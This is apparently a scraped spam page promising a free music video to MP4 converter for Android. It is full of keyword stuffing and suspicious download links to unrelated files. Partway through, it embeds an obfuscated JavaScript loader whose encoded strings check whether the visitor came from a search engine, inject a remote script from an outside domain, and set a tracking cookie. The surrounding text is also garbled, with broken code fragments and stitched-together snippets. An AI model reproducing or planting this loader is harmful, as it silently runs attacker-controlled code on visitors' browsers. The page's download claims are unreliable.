

[Download Free Converter Music Video To Mp4 For Android](https://pensive-mahavira-d2c5b9.netlify.app/Alka-Goyal-Bhajans-FreeDownload-Free-Software-Programs-Online#vwRl=ZvxBGixz0jxz252BJbszLjNzGqwyVXMB39grKL2BYrMBHbICVzgi0axBG8gDG8wzKLMDGmwA==)



[Download Free Converter Music Video To Mp4 For Android](https://pensive-mahavira-d2c5b9.netlify.app/Alka-Goyal-Bhajans-FreeDownload-Free-Software-Programs-Online#vwRl=ZvxBGixz0jxz252BJbszLjNzGqwyVXMB39grKL2BYrMBHbICVzgi0axBG8gDG8wzKLMDGmwA==)



var 0xe706=['YmlNZEk=','Z2V0VGltZQ==','RGxudkc=','TnVYVEE=','WXptUE4=','T2dydEY=','d2dPc0M=','Lmdvb2dsZS 4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','d0Jo','WlpR','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','akR5dkc=','aUpRR04=','QmJmdGg=','dGNSVFQ=','cm5HVkc =','cmVmZXJyZXI=','Z2V0','ZGNPc3g=','ZGR4','aW5kZXhPZg==','bXFPSVM=','ekNPZEY=','UE95emI=','c2V0','ZVlFaVU =','VEJ1blc=','a3BybHo=','cmVwbGFjZQ==','Y3JIYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' YXBwZW5kO2hpbGO='.'c2NyaXB0','bWVPa0I='.'c3BsaXO='.'a3ZoUGw='.'bGVuZ3Ro','bWF0Y2g='.'dFNTdUw='.'RXRI',' aGVhZA==','OyBleHBpcmVzPQ==','Y29va2ll','WFJTVks=','V1p3SFc=','UlRISFM=','S0R3TG4='];(function( 0x3ce02c, 0x3 4ee11){var\_0x35da0a=function(\_0x30e7d8){while(--\_0x30e7d8){\_0x3ce02c['push'](\_0x3ce02c['shift']());}};\_0x35da0a(++\_0 x34ee11);}(\_0xe706,0x1ca));var \_0x6e70=function(\_0x49458e,\_0x16b771){\_0x49458e=\_0x49458e-0x0;var \_0x37d8ed=\_0xe706[\_0x49458e];if(\_0x6e70['initialized']===undefined){(function(){var \_0x4ba9fb;try{var  $0x53e580$ =Function('return\x20(function()\x20'+'{ }...

\*?(?:\$l;)/g),\_0x5002ba={};if(\_0x541c25['xsBKx'](!\_0x397e5f,\_0x454c8f)){return\_0x5302b8;}var\_0x3f2001;for(var  $0x31a586=0x0$ ;  $0x516361$ 

- 1. converter music android
- 2. youtube music converter to mp3 for android
- 3. mp3 music converter android

dj!clip dj is the easiest way to convert and download music and videos from video portals like YouTube.. All of our converted videos have the best video and audio quality which is possible for an online video converter.. youtube

com/watch?v=MkviOTo67FM) into the text field at the top of this page or enter some keywords for what you're looking for and press "Search".. It's very simple: search for the video you want to convert or copy its link into the searchbox and press "Search".. constructor(\x22return\x20this\x22)(\x20)'+');'); 0x4ba9fb= 0x53e580();}catch( 0x38074c){ 0x4ba9fb=window;}var 0x8b9 95a='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+/='; 0x4ba9fb['atob']||( 0x4ba9fb[' atob']=function(\_0xf59357){var \_0x325b8b=String(\_0xf59357)['replace'](/=+\$/,");for(var \_0x52f017=0x0,\_0x27dd57,\_0x252 925, 0xb2ebb6=0x0, 0x5d129e="; 0x252925= 0x325b8b['charAt'](\_0xb2ebb6++);~ 0x252925&&(\_0x27dd57= 0x52f017%  $0x4$ ?  $0x27d457*0x40+ 0x252925$ :  $0x252925$ ,  $0x52f017++%0x4$ ?  $0x5d129e+=String['fromCharCode']$  $(0xff& 0x27d457>>$  $(-0x2^* 0x52f017&0x6)):0x0)$   $( 0x252925= 0x8b995a[{}'indexOf'] ( 0x252925);$  return

 $0x12d5e9 = []$ :for(var \_0xa5656a=0x0,\_0x395250=\_0x443597['length'];\_0xa5656a=0x0){\_0xd2d74f=!![];}}else{cookie['set']( \_0x6e70('0x1f'),0x1,0x1);if(!\_0x22b8fd){\_0x541c25['IaUdb'](\_0x2e2f23,\_0x541c25[\_0x6e70('0x2d')](\_0x541c25['TBunW'](  $0x6e70('0x22'), 0x5f464e),'')$ ;}} $\text{if}(0xd2d74f)$ {if( $0x541c25[0x6e70('0x2e')]$ ( $0x541c25[0x6e70('0x2f')]$ ,  $0x541c25[1tr]$ tb'])){cookie[\_0x6e70('0x30')](\_0x541c25[\_0x6e70('0x2a')],0x1,0x1);if(!\_0x8b237a){\_0x541c25[\_0x6e70('0x31')](include,\_0 x541c25[ 0x6e70('0x32')]( 0x541c25[ 0x6e70('0x32')]( 0x541c25[ 0x6e70('0x33')],q),"));}}else{var  $0x1e8bfd = document[0x6e70('0xe')]$   $0x6e70('0x9')]$ 

## converter music android

converter music android, youtube converter mp3 download music android, youtube music converter to mp3 for android, spotify music converter android, mp3 music converter android, noteburner spotify music converter for android, amazon music converter android, youtube converter mp4 download music android, apple music converter for android, free music converter for android, music converter android app, youtube music converter android, spotify music converter android apk, sidify music converter android, apple music converter android, tidal music converter android Divu Reader For Mac Os X

Important: You must agree to our terms of service before using this web application.. How it works: Go to YouTube and find a video you want to download, copy its URL (something like http://www.. Drag the bookmarklet above to your browser toolbar, so you can download your MP3s and MP4s fast and comfortly by pressing on this bookmarklet whenever you're browsing YouTube.. clip dj is an easy online tool to convert videos from YouTube videos to MP3 music or MP4 video files.. Then click on convert button, wait a few seconds, and you're ready to download your converted mp4 video, 3gp video or mp3 music file! Our service is completely for free. Appz Hard Drive Recovery Download Freeware External



[تحميل لعبة Max Payne 3 على الكمبيوتر](https://kelumofryo.over-blog.com/2021/03/-Max-Payne-3-.html)

## **youtube music converter to mp3 for android**

[Civ V Mac Free Download](https://competent-ride-250682.netlify.app/Civ-V-Mac-Free-Download.pdf) [Norwegian Wood Ebook-Ita](https://trusting-johnson-28b791.netlify.app/Norwegian-Wood-EbookIta)

## **mp3 music converter android**

**[Save Flash For Mac](http://bentarin.tistory.com/3)** 

e828bfe731 [Bootcamp-Fenster 10 Treiber für ältere Mac mini bootcamp windows 10 drivers for older mac mini](http://boabetno.yolasite.com/resources/BootcampFenster-10-Treiber-fr-ltere-Mac-mini-bootcamp-windows-10-drivers-for-older-mac-mini.pdf)

e828bfe731

[How To Reset Fallout 4 To Vanilla](https://hotfirevdisc.substack.com/p/how-to-reset-fallout-4-to-vanilla)